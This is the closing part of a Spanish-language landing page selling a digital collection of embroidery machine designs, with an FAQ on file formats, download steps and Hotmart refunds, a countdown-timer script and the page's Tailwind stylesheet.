    <h2 class="text-3xl sm:text-4xl font-extrabold text-center mb-6"><span class="text-peach">Preguntas</span> frecuentes</h2>
    <div class="space-y-3">
      <details class="faq"><summary><span>¿Cómo voy a recibir mi colección?</span><i class="chev">⌄</i></summary><div>Es todo digital. Apenas se confirma el pago, llega a tu correo el enlace de tu área de la colección. Allí eliges el formato de tu máquina y descargas.</div></details>
      <details class="faq"><summary><span>¿Funciona en mi máquina?</span><i class="chev">⌄</i></summary><div>Las matrices vienen en PES, DST, JEF, XXX y EXP, los formatos de las máquinas de bordar más usadas, cada uno en su carpeta. En el área de la colección hay una tabla que muestra cuál formato es el de tu marca.</div></details>
      <details class="faq"><summary><span>¿Y si mi máquina no muestra el archivo?</span><i class="chev">⌄</i></summary><div>La Guía Abre a la Primera muestra el paso a paso del pendrive y qué revisar cuando la máquina no muestra la matriz. Y además tienes los 7 días de garantía.</div></details>
      <details class="faq"><summary><span>No soy buena con la computadora. ¿Lo voy a lograr?</span><i class="chev">⌄</i></summary><div>Sí. La guía fue hecha para quien nunca manejó esto: descargar, abrir la carpeta, copiar al pendrive y colocarlo en la máquina, un paso a la vez.</div></details>
      <details class="faq"><summary><span>¿Por qué tan barato? ¿Es confiable?</span><i class="chev">⌄</i></summary><div>Es barato porque es digital: no hay stock ni envío. El pago se procesa por <b>Hotmart</b>, una plataforma internacional y segura — pagas con tarjeta y en tu moneda local. Además tienes 7 días de garantía.</div></details>
      <details class="faq"><summary><span>¿Y si no me gusta? ¿Cómo pido el reembolso?</span><i class="chev">⌄</i></summary><div>Tienes <b>7 días de garantía incondicional</b>. Si no te gusta, solicitas el reembolso <b>directamente en Hotmart</b> (la plataforma de pago), de forma rápida y sin tener que justificar nada: te devuelven el <b>100%</b> del valor. El riesgo lo asumimos nosotros.</div></details>
      <details class="faq"><summary><span>¿Tiene mensualidad?</span><i class="chev">⌄</i></summary><div>No. Es un pago único. La colección es tuya.</div></details>
    </div>
  </div>
</section>
<style>.faq{background:#fff;border:1px solid #E6DAEF;border-radius:18px;padding:0 20px}.faq summary{display:flex;justify-content:space-between;align-items:center;gap:12px;padding:18px 0;font-weight:700;color:#3B2F46}.faq div{padding:0 0 18px;color:#52465A;font-size:15px;line-height:1.6}.faq .chev{font-style:normal;color:#9A5AC8;font-size:22px}</style>

<!-- CIERRE -->
<section class="pt-8 sm:pt-10 pb-12 sm:pb-14">
  <div class="max-w-2xl mx-auto px-4 text-center">
    <h2 class="text-3xl sm:text-4xl font-extrabold mb-6">¿Lista para bordar el próximo pedido <span class="text-peach">sin trabarte</span>?</h2>
    <a href="#oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold uppercase px-10 py-4 rounded-full animate-pulse_btn">Quiero mi Colección Infantil</a>
  </div>
</section>

<footer class="border-t border-[#E6DAEF] py-8 text-center text-xs text-[#83768C] px-4 pb-24">
  <div class="font-display font-extrabold text-base text-[#3B2F46] mb-1">Puntada <span class="text-peach">Dulce</span></div>
  <p class="text-[11px] uppercase tracking-wider text-[#9A7BB8] mb-2">+4.000 matrices de bordado</p>
  <p>© 2026 Puntada Dulce · Todos los derechos reservados</p>
  <p class="max-w-xl mx-auto mt-2">Este sitio no está afiliado a Facebook ni a ninguna entidad de Facebook. Los testimonios reflejan experiencias individuales y no garantizan resultados.</p>
</footer>

<script>
(function(){var K='ld_cd',t;try{t=+localStorage.getItem(K)}catch(e){}if(!t||t<Date.now()){t=Date.now()+(23*3600+59*60+59)*1000;try{localStorage.setItem(K,t)}catch(e){}}
function p(x){return(x<10?'0':'')+x}function tk(){var s=Math.max(0,Math.floor((t-Date.now())/1000));document.getElementById('cdh').textContent=p(Math.floor(s/3600));document.getElementById('cdm').textContent=p(Math.floor(s%3600/60));document.getElementById('cds').textContent=p(s%60)}tk();setInterval(tk,1000)})();
</script>

</body></html>
---- tw.css ----
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.16 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:DM Sans,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.relative{position:relative}.-top-3\.5{top:-.875rem}.left-1\/2{left:50%}.top-0{top:0}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem}.mb-1,.my-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.aspect-\[4\/3\]{aspect-ratio:4/3}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-32{height:8rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-\[620px\]{height:620px}.h-auto{height:auto}.w-1\/3{width:33.333333%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-32{width:8rem}.w-7{width:1.75rem}.w-\[620px\]{width:620px}.w-full{width:100%}.min-w-\[62px\]{min-width:62px}.min-w-\[64px\]{min-width:64px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-\[300px\]{max-width:300px}.max-w-md{max-width:28rem}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse_btn{0%,to{box-shadow:0 0 0 0 rgba(154,90,200,.45)}50%{box-shadow:0 0 0 14px rgba(154,90,200,0)}}.animate-pulse_btn{animation:pulse_btn 2s ease-in-out infinite}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-8{gap:2rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-y-1{row-gap:.25rem}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-\[\#E6DAEF\]>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(230 218 239/var(--tw-divide-opacity,1))}.overflow-hidden{overflow:hidden}.whitespace-nowrap{white-space:nowrap}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#9A5AC8\]{--tw-border-opacity:1;border-color:rgb(154 90 200/var(--tw-border-opacity,1))}.border-\[\#9A5AC8\]\/40{border-color:rgba(154,90,200,.4)}.border-\[\#9A5AC8\]\/50{border-color:rgba(154,90,200,.5)}.border-\[\#E6DAEF\]{--tw-border-opacity:1;border-color:rgb(230 218 239/var(--tw-border-opacity,1))}.border-butter{--tw-border-opacity:1;border-color:rgb(154 90 200/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.bg-\[\#003893\]{--tw-bg-opacity:1;background-color:rgb(0 56 147/var(--tw-bg-opacity,1))}.bg-\[\#006847\]{--tw-bg-opacity:1;background-color:rgb(0 104 71/var(--tw-bg-opacity,1))}.bg-\[\#5E9A74\]{--tw-bg-opacity:1;background-color:rgb(94 154 116/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]{--tw-bg-opacity:1;background-color:rgb(154 90 200/var(--tw-bg-opacity,1))}.bg-\[\#9A5AC8\]\/10{background-color:rgba(154,90,200,.1)}.bg-\[\#CCA6E7\]\/30{background-color:rgba(204,166,231,.3)}.bg-\[\#CE1126\]{--tw-bg-opacity:1;background-color:rgb(206 17 38/var(--tw-bg-opacity,1))}.bg-\[\#EAF1EB\]{--tw-bg-opacity:1;background-color:rgb(234 241 235/var(--tw-bg-opacity,1))}.bg-\[\#EFE4F6\]{--tw-bg-opacity:1;background-color:rgb(239 228 246/var(--tw-bg-opacity,1))}.bg-\[\#F4F0F8\]{--tw-bg-opacity:1;background-color:rgb(244 240 248/var(--tw-bg-opacity,1))}.bg-\[\#F6F0FB\]{--tw-bg-opacity:1;background-color:rgb(246 240 251/var(--tw-bg-opacity,1))}.bg-\[\#FCD116\]{--tw-bg-opacity:1;background-color:rgb(252 209 22/var(--tw-bg-opacity,1))}.bg-ink-alt{--tw-bg-opacity:1;background-color:rgb(237 226 245/var(--tw-bg-opacity,1))}.bg-ink-card{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-rubi{--tw-bg-opacity:1;background-color:rgb(179 38 46/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-7{padding:1.75rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-24{padding-bottom:6rem}.pb-6{padding-bottom:1.5rem}.pb-8{padding-bottom:2rem}.pt-12{padding-top:3rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.font-display{font-family:Bricolage Grotesque,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[15px\]{font-size:15px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-\[1\.05\]{line-height:1.05}.leading-\[1\.08\]{line-height:1.08}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-\[\#3B2F46\]{--tw-text-opacity:1;color:rgb(59 47 70/var(--tw-text-opacity,1))}.text-\[\#3F6E50\]{--tw-text-opacity:1;color:rgb(63 110 80/var(--tw-text-opacity,1))}.text-\[\#52465A\]{--tw-text-opacity:1;color:rgb(82 70 90/var(--tw-text-opacity,1))}.text-\[\#5E9A74\]{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-\[\#83768C\]{--tw-text-opacity:1;color:rgb(131 118 140/var(--tw-text-opacity,1))}.text-\[\#9A5AC8\]{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-\[\#9A7BB8\]{--tw-text-opacity:1;color:rgb(154 123 184/var(--tw-text-opacity,1))}.text-butter{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-mint{--tw-text-opacity:1;color:rgb(94 154 116/var(--tw-text-opacity,1))}.text-peach{--tw-text-opacity:1;color:rgb(154 90 200/var(--tw-text-opacity,1))}.text-rubi{--tw-text-opacity:1;color:rgb(179 38 46/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.underline-offset-2{text-underline-offset:2px}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-\[\#52465a\]\/15{--tw-shadow-color:rgba(82,70,90,.15);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#52465a\]\/25{--tw-shadow-color:rgba(82,70,90,.25);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/10{--tw-shadow-color:rgba(154,90,200,.1);--tw-shadow:var(--tw-shadow-colored)}.shadow-\[\#9A5AC8\]\/15{--tw-shadow-color:rgba(154,90,200,.15);--tw-shadow:var(--tw-shadow-colored)}.blur-\[120px\]{--tw-blur:blur(120px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\[text-wrap\:balance\]{text-wrap:balance}@media (min-width:640px){.sm\:max-w-sm{max-width:24rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-7{padding:1.75rem}.sm\:pb-14{padding-bottom:3.5rem}.sm\:pb-8{padding-bottom:2rem}.sm\:pt-10{padding-top:2.5rem}.sm\:pt-14{padding-top:3.5rem}.sm\:text-left{text-align:left}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:text-6xl{font-size:3.75rem;line-height:1}}

